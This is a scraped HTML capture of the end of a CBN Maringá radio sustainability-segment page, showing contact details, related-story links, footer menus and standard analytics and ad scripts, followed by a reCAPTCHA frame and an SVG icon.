	<p><em><strong>Quer enviar sugest&atilde;o para o CBN Cidadania e Sustentabilidade? Encaminhe e-mail para&nbsp;<a href="mailto:cbncidadaniaesustentabilidade@cbnmaringa.com.br">cbncidadaniaesustentabilidade@cbnmaringa.com.br</a>&nbsp;ou mande uma mensagem para o WhatsApp da CBN. O n&uacute;mero &eacute;&nbsp;<a href="https://api.whatsapp.com/send/?phone=554432204048&amp;text=Envie+a+sua+sugest%C3%A3o%2C+coment%C3%A1rio%2C+foto+ou+v%C3%ADdeo+para+a+CBN+Maring%C3%A1&amp;type=phone_number&amp;app_absent=0" target="_blank">(44) 3220 4048.</a></strong></em></p>
<p><em><strong>Acompanhe CBN Cidadania e Sustentabilidade de segunda a sexta, &agrave;s 10h20 e &agrave;s 16h50</strong></em></p>
</article>
				<div class="col-xs-12 no-padding">
	<div class="addthis_inline_share_toolbox"></div>	
</div>
			<div class="col-xs-12 no-padding margin-v-10">
				<div class="hidden-xs col-sm-12 no-padding">
	<div class="anuncio-principal-slider">
				<div class="partial_anuncio">
			<div class="anuncio">
				<a href="https://treeunfe.com.br/?utm_source=site+cbn&amp;utm_medium=organic&amp;utm_campaign=10+anos&amp;utm_content=banner" target="_blank" data-pub data-pub_id="155912">
					<img src="https://www.cbnmaringa.com.br/uploads/dd43e9aa7c44c7f5d4c66ff7a484b912.png" alt="TREEUNFE 08/01 A 30/01" class="img-responsive transition-padrao">
				</a>
			</div>
		</div>
			</div>
</div>
<div class="col-xs-12 hidden-sm hidden-md hidden-lg no-padding">
	<div class="anuncio-principal-mobile-slider">
				<div class="partial_anuncio">
			<div class="anuncio">
				<a href="https://treeunfe.com.br/?utm_source=site+cbn&amp;utm_medium=organic&amp;utm_campaign=10+anos&amp;utm_content=banner" target="_blank" data-pub data-pub_id="155912">
					<img src="https://www.cbnmaringa.com.br/uploads/f71cbb49bf83bd5d8d96133b1cc8483d.png" alt="TREEUNFE 08/01 A 30/01" class="img-responsive transition-padrao">
				</a>
			</div>
		</div>
			</div>
</div>
			</div>
		</section>
		<script id="dsq-count-scr" src="//cbn-maringa.disqus.com/count.js" async></script>
	</div>
</div>
<div class="noticia-interna view view-new-layout container-fluid">
	<div class="row">
		<section class="content-view col-xs-12 col-sm-10 col-sm-offset-1">
						<div class="row">
	<div class="col-xs-12">
		<div class="titulo_section col-xs-12 no-padding">
	<div class="linha bg-cinza2"></div>
		<p class="titulo ff-opensans fw-bold fc-preto">Notícias da mesma editoria</p>
	</div>
	</div>
	<div class="col-xs-12">
		<div class="more-news">
												<article class="news-container">
	<figure class="image-container">
		<a href="https://www.cbnmaringa.com.br/noticia/renovaveis-avancam-e-fortalecem-matriz-eletrica-do-brasil" class="image-link">
			<img src="https://www.cbnmaringa.com.br/uploads_xs/b2f5f55823f0accec0174f7e5e93f86e.png" alt="Renováveis avançam e fortalecem matriz elétrica do Brasil" class="news-image featured-news_image">
		</a>
	</figure>

	<div class="container-title-audio">
		<div class="news-info">
						<p class="news-boom">CBN Cidadania e Sustentabilidade</p>
									<p class="news-title"><a class="news-link" href="https://www.cbnmaringa.com.br/noticia/renovaveis-avancam-e-fortalecem-matriz-eletrica-do-brasil">Renováveis avançam e fortalecem matriz elétrica do Brasil</a></p>
					</div>
		<div class="container-audio">
	<audio class="container-audio_player " controls>
		<source src="https://www.cbnmaringa.com.br/uploads/b1b4c536dc2c563842fd5e35e43b77ea.mp3" type="audio/mpeg" />
	</audio>
	</div>
	</div>
</article>
									<article class="news-container">
	<figure class="image-container">
		<a href="https://www.cbnmaringa.com.br/noticia/fenomenos-climaticos-extremos-avancam-na-europa" class="image-link">
			<img src="https://www.cbnmaringa.com.br/uploads_xs/b7d10878d33be16e30731184ac10ccec.jpg" alt="Fenômenos climáticos extremos avançam na Europa" class="news-image featured-news_image">
		</a>
	</figure>

	<div class="container-title-audio">
		<div class="news-info">
						<p class="news-boom">CBN Cidadania e Sustentabilidade</p>
									<p class="news-title"><a class="news-link" href="https://www.cbnmaringa.com.br/noticia/fenomenos-climaticos-extremos-avancam-na-europa">Fenômenos climáticos extremos avançam na Europa</a></p>
					</div>
		<div class="container-audio">
	<audio class="container-audio_player " controls>
		<source src="https://www.cbnmaringa.com.br/uploads/4a95ffaf015271c7f196605e79f63864.mp3" type="audio/mpeg" />
	</audio>
	</div>
	</div>
</article>
									<article class="news-container">
	<figure class="image-container">
		<a href="https://www.cbnmaringa.com.br/noticia/novo-modelo-de-saude-leva-consulta-medica-a-areas-isoladas" class="image-link">
			<img src="https://www.cbnmaringa.com.br/uploads_xs/bdb20c02905719c1379aa9bfdeabc808.png" alt="Novo modelo de saúde leva consulta médica a áreas isoladas" class="news-image featured-news_image">
		</a>
	</figure>

	<div class="container-title-audio">
		<div class="news-info">
						<p class="news-boom">CBN Cidadania e Sustentabilidade</p>
									<p class="news-title"><a class="news-link" href="https://www.cbnmaringa.com.br/noticia/novo-modelo-de-saude-leva-consulta-medica-a-areas-isoladas">Novo modelo de saúde leva consulta médica a áreas isoladas</a></p>
					</div>
		<div class="container-audio">
	<audio class="container-audio_player " controls>
		<source src="https://www.cbnmaringa.com.br/uploads/8458fdc270f01bdfe00abb02a800bec3.mp3" type="audio/mpeg" />
	</audio>
	</div>
	</div>
</article>
									<article class="news-container">
	<figure class="image-container">
		<a href="https://www.cbnmaringa.com.br/noticia/novo-concreto-pode-armazenar-eletricidade-em-predios-e-estradas" class="image-link">
			<img src="https://www.cbnmaringa.com.br/uploads_xs/2a51614f1a3847f3c2398151c75fb4b0.png" alt="Novo concreto pode armazenar eletricidade em prédios e estradas" class="news-image featured-news_image">
		</a>
	</figure>

	<div class="container-title-audio">
		<div class="news-info">
						<p class="news-boom">CBN Cidadania e Sustentabilidade</p>
									<p class="news-title"><a class="news-link" href="https://www.cbnmaringa.com.br/noticia/novo-concreto-pode-armazenar-eletricidade-em-predios-e-estradas">Novo concreto pode armazenar eletricidade em prédios e estradas</a></p>
					</div>
		<div class="container-audio">
	<audio class="container-audio_player " controls>
		<source src="https://www.cbnmaringa.com.br/uploads/cf90722b20884cc7bb163bc72bf1f6ce.mp3" type="audio/mpeg" />
	</audio>
	</div>
	</div>
</article>
									</div>
	</div>
</div>
		</section>
	</div>
</div>
			</div>
		</div>
		<div id="eulaContainer" class="eula-container">
	<div class="eula-box">
		<div class="eula-textos">
			<p class="titulo">Respeitamos sua privacidade</p>
			<p>Ao navegar neste site, você aceita os cookies que usamos para melhorar sua experiência. Conheça nossa <a href="/politica-de-privacidade">Política de Privacidade</a></p>
		</div>
		<button id="eulaBtn" class="eula-btn">Entendi</button>
	</div>
</div>
<script type="text/javascript">
	document.getElementById('eulaBtn').addEventListener('click', function(){
		document.cookie = 'eula=true; expires=' + new Date(2147483647 * 1000).toUTCString() + '; path=/';
		document.getElementById('eulaContainer').classList.remove('visible');
	});
	function getCookie(name) {
		const value = `; ${document.cookie}`;
		const parts = value.split(`; ${name}=`);
		if (parts.length === 2) return parts.pop().split(';').shift();
	}
	if(!getCookie('eula')) {
		document.getElementById('eulaContainer').classList.add('visible');
	}
</script>				<div class="whatsapp-button-container">
			<a href="https://wa.me/+554432204048" target="_blank">
				<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 48 48">
					<path fill="#fff" d="M4.868,43.303l2.694-9.835C5.9,30.59,5.026,27.324,5.027,23.979C5.032,13.514,13.548,5,24.014,5c5.079,0.002,9.845,1.979,13.43,5.566c3.584,3.588,5.558,8.356,5.556,13.428c-0.004,10.465-8.522,18.98-18.986,18.98c-0.001,0,0,0,0,0h-0.008c-3.177-0.001-6.3-0.798-9.073-2.311L4.868,43.303z"></path><path fill="#fff" d="M4.868,43.803c-0.132,0-0.26-0.052-0.355-0.148c-0.125-0.127-0.174-0.312-0.127-0.483l2.639-9.636c-1.636-2.906-2.499-6.206-2.497-9.556C4.532,13.238,13.273,4.5,24.014,4.5c5.21,0.002,10.105,2.031,13.784,5.713c3.679,3.683,5.704,8.577,5.702,13.781c-0.004,10.741-8.746,19.48-19.486,19.48c-3.189-0.001-6.344-0.788-9.144-2.277l-9.875,2.589C4.953,43.798,4.911,43.803,4.868,43.803z"></path><path fill="#cfd8dc" d="M24.014,5c5.079,0.002,9.845,1.979,13.43,5.566c3.584,3.588,5.558,8.356,5.556,13.428c-0.004,10.465-8.522,18.98-18.986,18.98h-0.008c-3.177-0.001-6.3-0.798-9.073-2.311L4.868,43.303l2.694-9.835C5.9,30.59,5.026,27.324,5.027,23.979C5.032,13.514,13.548,5,24.014,5 M24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974 M24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974 M24.014,4C24.014,4,24.014,4,24.014,4C12.998,4,4.032,12.962,4.027,23.979c-0.001,3.367,0.849,6.685,2.461,9.622l-2.585,9.439c-0.094,0.345,0.002,0.713,0.254,0.967c0.19,0.192,0.447,0.297,0.711,0.297c0.085,0,0.17-0.011,0.254-0.033l9.687-2.54c2.828,1.468,5.998,2.243,9.197,2.244c11.024,0,19.99-8.963,19.995-19.98c0.002-5.339-2.075-10.359-5.848-14.135C34.378,6.083,29.357,4.002,24.014,4L24.014,4z"></path><path fill="#40c351" d="M35.176,12.832c-2.98-2.982-6.941-4.625-11.157-4.626c-8.704,0-15.783,7.076-15.787,15.774c-0.001,2.981,0.833,5.883,2.413,8.396l0.376,0.597l-1.595,5.821l5.973-1.566l0.577,0.342c2.422,1.438,5.2,2.198,8.032,2.199h0.006c8.698,0,15.777-7.077,15.78-15.776C39.795,19.778,38.156,15.814,35.176,12.832z"></path><path fill="#fff" fill-rule="evenodd" d="M19.268,16.045c-0.355-0.79-0.729-0.806-1.068-0.82c-0.277-0.012-0.593-0.011-0.909-0.011c-0.316,0-0.83,0.119-1.265,0.594c-0.435,0.475-1.661,1.622-1.661,3.956c0,2.334,1.7,4.59,1.937,4.906c0.237,0.316,3.282,5.259,8.104,7.161c4.007,1.58,4.823,1.266,5.693,1.187c0.87-0.079,2.807-1.147,3.202-2.255c0.395-1.108,0.395-2.057,0.277-2.255c-0.119-0.198-0.435-0.316-0.909-0.554s-2.807-1.385-3.242-1.543c-0.435-0.158-0.751-0.237-1.068,0.238c-0.316,0.474-1.225,1.543-1.502,1.859c-0.277,0.317-0.554,0.357-1.028,0.119c-0.474-0.238-2.002-0.738-3.815-2.354c-1.41-1.257-2.362-2.81-2.639-3.285c-0.277-0.474-0.03-0.731,0.208-0.968c0.213-0.213,0.474-0.554,0.712-0.831c0.237-0.277,0.316-0.475,0.474-0.791c0.158-0.317,0.079-0.594-0.04-0.831C20.612,19.329,19.69,16.983,19.268,16.045z" clip-rule="evenodd"></path>
				</svg>
			</a>
		</div>
					</div>
	<section class="footer-desktop col-sm-12 hidden-xs transition-padrao">
	<div class="col-xs-12 footer-new-menu">
		<div class="row">
			<div class="col-xs-4 col-xs-offset-1">
				<div class="row">
					<div class="col-xs-12">
						<p class="ff-opensans footer-h">Editorias</p>
					</div>
				</div>
				<div class="row">
										<div class="col-xs-6">
						<ul>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/a-semana-na-historia" class="ff-opensans href transition-padrao">A semana na História</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/assessoria-de-imprensa" class="ff-opensans href transition-padrao">Assessoria </a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/cbn-beleza-e-estilo" class="ff-opensans href transition-padrao">CBN Beleza e Estilo</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/cbn-business" class="ff-opensans href transition-padrao">CBN Business</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/cbn-nas-cidades" class="ff-opensans href transition-padrao">CBN nas Cidades </a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/cbn-nas-empresas" class="ff-opensans href transition-padrao">CBN nas Empresas</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/cbn-parana" class="ff-opensans href transition-padrao">CBN Paraná</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/cbn-saude" class="ff-opensans href transition-padrao">CBN Saúde</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/cidade" class="ff-opensans href transition-padrao">Cidade</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/conteudo-de-marca" class="ff-opensans href transition-padrao">Conteúdo de marca </a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/cultura-1" class="ff-opensans href transition-padrao">Cultura</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/cursos-e-concursos" class="ff-opensans href transition-padrao">Cursos e Concursos</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/economia" class="ff-opensans href transition-padrao">Economia</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/educacao-e-cultura" class="ff-opensans href transition-padrao">Educação </a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/eleicoes-2026" class="ff-opensans href transition-padrao">Eleições 2026</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/esporte-e-lazer" class="ff-opensans href transition-padrao">Esporte </a>
								</li>
													</ul>
					</div>
										<div class="col-xs-6">
						<ul>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/estudio-movel-cbn" class="ff-opensans href transition-padrao">Estúdio Móvel CBN</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/expoinga-2025" class="ff-opensans href transition-padrao">Expoingá 2025</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/gmc-nas-empresas" class="ff-opensans href transition-padrao">GMC nas Empresas </a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/meio-ambiente" class="ff-opensans href transition-padrao">Meio Ambiente</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/gilson-aguiar" class="ff-opensans href transition-padrao">O comentário de Gilson Aguiar</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/pais" class="ff-opensans href transition-padrao">País</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/parana" class="ff-opensans href transition-padrao">Paraná</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/podcast" class="ff-opensans href transition-padrao">Podcast</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/politica" class="ff-opensans href transition-padrao">Política</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/rede-cbn" class="ff-opensans href transition-padrao">Rede CBN</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/reportagens-especiais" class="ff-opensans href transition-padrao">Reportagens Especiais</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/saude-vida" class="ff-opensans href transition-padrao">Saúde</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/seguranca" class="ff-opensans href transition-padrao">Segurança</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/serie-de-entrevistas" class="ff-opensans href transition-padrao">Série de Entrevistas</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/tecnologia" class="ff-opensans href transition-padrao">Tecnologia</a>
								</li>
															<li>
									<a href="https://www.cbnmaringa.com.br/editorial/transito" class="ff-opensans href transition-padrao">Trânsito</a>
								</li>
													</ul>
					</div>
									</div>
			</div>
			<div class="col-xs-6">
				<div class="row">
					<div class="col-xs-4">
						<div class="row">
							<div class="col-xs-12">
								<p class="ff-opensans footer-h">Boletins</p>
							</div>
						</div>
						<div class="row">
							<div class="col-xs-12">
								<ul>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/a-semana-na-historia" class="ff-opensans href transition-padrao">A semana na História</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/biblioteca-cbn" class="ff-opensans href transition-padrao">Biblioteca CBN</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-arte-e-cultura" class="ff-opensans href transition-padrao">CBN Arte e Cultura </a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-beleza-e-estilo" class="ff-opensans href transition-padrao">CBN Beleza e Estilo</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-cidadania-e-sustentabilidade" class="ff-opensans href transition-padrao">CBN Cidadania e Sustentabilidade</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-comportamento" class="ff-opensans href transition-padrao">CBN Comportamento</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-economia-regional" class="ff-opensans href transition-padrao">CBN Economia Regional </a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-financas-pessoais" class="ff-opensans href transition-padrao">CBN Finanças Pessoais</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-gastronomia" class="ff-opensans href transition-padrao">CBN Gastronomia</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-inovacao" class="ff-opensans href transition-padrao">CBN Inovação</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-mercado-agricola" class="ff-opensans href transition-padrao">CBN Mercado Agrícola</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-rh" class="ff-opensans href transition-padrao">CBN RH</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/cbn-rural" class="ff-opensans href transition-padrao">CBN Rural</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/economia-em-foco" class="ff-opensans href transition-padrao">Economia em Foco</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/o-assunto-e-politica" class="ff-opensans href transition-padrao">O Assunto é Política </a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/sala-de-musica" class="ff-opensans href transition-padrao">Sala de Música</a>
										</li>
																			<li>
											<a href="https://www.cbnmaringa.com.br/boletim/talk-wine" class="ff-opensans href transition-padrao">Talk Wine</a>
										</li>
																	</ul>
							</div>
						</div>
					</div>
					<div class="col-xs-4">
						<div class="row">
							<div class="col-xs-12">
								<p class="ff-opensans footer-h">Institucional</p>
							</div>
						</div>
						<div class="row">
							<div class="col-xs-12">
								<ul>
									<li>
										<a href="https://www.cbnmaringa.com.br/programacao" class="ff-opensans href transition-padrao">Programação</a>
									</li>
									<li>
										<a href="https://www.cbnmaringa.com.br/premios" class="ff-opensans href transition-padrao">Prêmios</a>
									</li>
																		<li>
																				<a href="https://www.cbnmaringa.com.br/institucional/como-anunciar"  class="ff-opensans href transition-padrao">
																					Como Anunciar
										</a>
									</li>
																		<li>
																				<a href="https://www.cbnmaringa.com.br/institucional/historia"  class="ff-opensans href transition-padrao">
																					História
										</a>
									</li>
																		<li>
																				<a href="http://cbn.globoradio.globo.com/institucional/rede-cbn/REDE-CBN.htm" target=&quot;_blank&quot; class="ff-opensans href transition-padrao">
																					Emissoras Afiliadas
										</a>
									</li>
																		<li>
																				<a href="http://cbn.globoradio.globo.com/home/HOME.htm" target=&quot;_blank&quot; class="ff-opensans href transition-padrao">
																					Rede CBN
										</a>
									</li>
																		<li>
																				<a href="https://www.cbnmaringa.com.br/institucional/expediente"  class="ff-opensans href transition-padrao">
																					Expediente
										</a>
									</li>
																		<li>
																				<a href="https://www.cbnmaringa.com.br/institucional/telefones-uteis"  class="ff-opensans href transition-padrao">
																					Telefones Úteis
										</a>
									</li>
																		<li>
										<a href="https://www.cbnmaringa.com.br/fale-conosco" class="ff-opensans href transition-padrao">Fale Conosco</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xs-4">
												<div class="row">
							<div class="col-xs-12">
								<p class="ff-opensans footer-h">Siga a CBN</p>
								<div class="redes-sociais">
									<ul>
										<li>
											<a class="fb" href="https://www.facebook.com/radiocbnmaringa/" target="_blank">
												<i class="fc-branco fa fa-facebook-square transition-padrao" aria-hidden="true"></i> Facebook
											</a>
										</li>
										<li>
											<a href="https://twitter.com/cbnmaringa" target="_blank">
												<i class="fc-branco fa fa-twitter-square transition-padrao" aria-hidden="true"></i> Twitter
											</a>
										</li>
										<li>
											<a href="https://www.youtube.com/@cbnmaringa" target="_blank">
												<i class="fc-branco fa fa-youtube-square transition-padrao" aria-hidden="true"></i> Youtube
											</a>
										</li>
										<li>
																						<a href="https://www.instagram.com/cbnmaringa/" target="_blank">
												<i class="fc-branco fa fa-instagram transition-padrao" aria-hidden="true"></i> Instagram
											</a>
																					</li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="nerau bg-vermelho2 col-xs-12">
		<center>
			<a href="https://www.nerau.com.br/" target="_blank">
				<img src="/assets/img/logo_nerau.svg" alt="Logo Nerau" class="img-responsive transition-padrao">
			</a>
		</center>
	</div>
</section>


<section class="footer-desktop col-xs-12 hidden-sm hidden-md hidden-lg transition-padrao">
	<div class="col-xs-12 no-padding">
		<div class="logo col-xs-12 transition-padrao">
			<a href="https://www.cbnmaringa.com.br">
				<img src="/assets/img/logo.svg" alt="Logo CBN" class="img-responsive transition-padrao">
			</a>
		</div>
		<div class="col-xs-12 footer-new-menu">
			<div class="row">
				<div class="col-xs-12">
					<div class="row">
						<div class="col-xs-12">
							<div class="row">
								<div class="col-xs-12">
									<p class="ff-opensans footer-h">Institucional</p>
								</div>
							</div>
							<div class="row row-institucional">
								<div class="col-xs-12">
									<div class="ul-container">
										<ul class="text-center">
											<li>
												<a href="https://www.cbnmaringa.com.br/programacao" class="ff-opensans href transition-padrao">Programação</a>
											</li>
											<li>
												<a href="https://www.cbnmaringa.com.br/premios" class="ff-opensans href transition-padrao">Prêmios</a>
											</li>
																						<li>
																								<a href="https://www.cbnmaringa.com.br/institucional/como-anunciar"  class="ff-opensans href transition-padrao">
																									Como Anunciar
												</a>
											</li>
																						<li>
																								<a href="https://www.cbnmaringa.com.br/institucional/historia"  class="ff-opensans href transition-padrao">
																									História
												</a>
											</li>
																						<li>
																								<a href="http://cbn.globoradio.globo.com/institucional/rede-cbn/REDE-CBN.htm" target=&quot;_blank&quot; class="ff-opensans href transition-padrao">
																									Emissoras Afiliadas
												</a>
											</li>
																						<li>
																								<a href="http://cbn.globoradio.globo.com/home/HOME.htm" target=&quot;_blank&quot; class="ff-opensans href transition-padrao">
																									Rede CBN
												</a>
											</li>
																						<li>
																								<a href="https://www.cbnmaringa.com.br/institucional/expediente"  class="ff-opensans href transition-padrao">
																									Expediente
												</a>
											</li>
																						<li>
																								<a href="https://www.cbnmaringa.com.br/institucional/telefones-uteis"  class="ff-opensans href transition-padrao">
																									Telefones Úteis
												</a>
											</li>
																						<li>
												<a href="https://www.cbnmaringa.com.br/fale-conosco" class="ff-opensans href transition-padrao">Fale Conosco</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<div class="col-xs-12">
														<div class="row">
								<div class="col-xs-12">
									<p class="ff-opensans footer-h">Siga a CBN</p>
									<div class="redes-sociais ul-container">
										<ul>
											<li>
												<a class="fb" href="https://www.facebook.com/radiocbnmaringa/" target="_blank">
													<i class="fc-branco fa fa-facebook-square transition-padrao" aria-hidden="true"></i> Facebook
												</a>
											</li>
											<li>
												<a href="https://twitter.com/cbnmaringa" target="_blank">
													<i class="fc-branco fa fa-twitter-square transition-padrao" aria-hidden="true"></i> Twitter
												</a>
											</li>
											<li>
												<a href="https://www.youtube.com/@cbnmaringa" target="_blank">
													<i class="fc-branco fa fa-youtube-square transition-padrao" aria-hidden="true"></i> Youtube
												</a>
											</li>
											<li>
																								<a href="https://www.instagram.com/cbnmaringa/" target="_blank">
													<i class="fc-branco fa fa-instagram transition-padrao" aria-hidden="true"></i> Instagram
												</a>
																							</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="nerau bg-vermelho2 col-xs-12">
		<center>
			<a href="https://www.nerau.com.br/" target="_blank">
				<img src="/assets/img/logo_nerau.svg" alt="Logo Nerau" class="img-responsive transition-padrao">
			</a>
		</center>
	</div>
</section>
	<script src="https://use.fontawesome.com/50b893e97c.js"></script>
<script type="text/javascript">
	let pwa_configs = {
		subscribe_url: 'https://www.cbnmaringa.com.br/pwa/subscribe',
		public_key: ''
	};
</script>
<script type="text/javascript" src="/assets/plugin/barba.js-master/dist/barba.min.js"></script>
<script type="text/javascript" src="/assets/plugin/audiojs/audio.min.js"></script>
<script type="text/javascript" src="/dist/js/plugins.js"></script>
<script type="text/javascript" src="/dist/js/coderun.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-592710c2afdefb5f"></script>
<div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
			<script data-cfasync="false" async src="https://tags.premiumads.com.br/dfp/cb5f1364-518f-4ea2-9396-08d82e753015"></script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3TH4H7');</script>
<!-- End Google Tag Manager -->

<!-- Hotjar Tracking Code for cbnmaringa.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:784100,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3veqT9GxVuAZctSz5PnjCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901962000');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cbnmaringa.com.br/assets/img/search_icon.svg
body_size: 106
content:
<svg width="25" height="26" viewBox="0 0 25 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Fill 2</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(24773 32802)">
<g id="Fill 2">
<use xlink:href="#path0_fill" transform="translate(-24773 -32801.5)" fill="#FFFFFF"/>
</g>
</g>
<defs>
<path id="path0_fill" fill-rule="evenodd" d="M 24.5016 22.0977L 19.4853 17.0814C 22.5422 12.8718 22.1741 6.94851 18.3786 3.15301C 16.2764 1.0511 13.5212 0 10.766 0C 8.01072 0 5.25548 1.0511 3.15329 3.15329C -1.0511 7.35767 -1.0511 14.1742 3.15329 18.3786C 5.25548 20.4808 8.01072 21.5319 10.766 21.5319C 12.9851 21.5319 15.2034 20.8489 17.0814 19.4853L 22.0977 24.5016C 22.4294 24.8335 22.8647 24.9996 23.2997 24.9996C 23.7347 24.9996 24.1699 24.8335 24.5016 24.5016C 25.1655 23.838 25.1655 22.7616 24.5016 22.0977ZM 4.83507 16.6951C 1.56539 13.4254 1.56539 8.10493 4.83507 4.83526C 6.41893 3.25139 8.52502 2.37891 10.765 2.37891C 13.005 2.37891 15.111 3.25112 16.6949 4.83526C 19.9646 8.10493 19.9646 13.4254 16.6949 16.6951C 15.111 18.279 13.005 19.1514 10.765 19.1514C 8.52502 19.1514 6.41921 18.279 4.83507 16.6951Z"/>
</defs>
</svg>
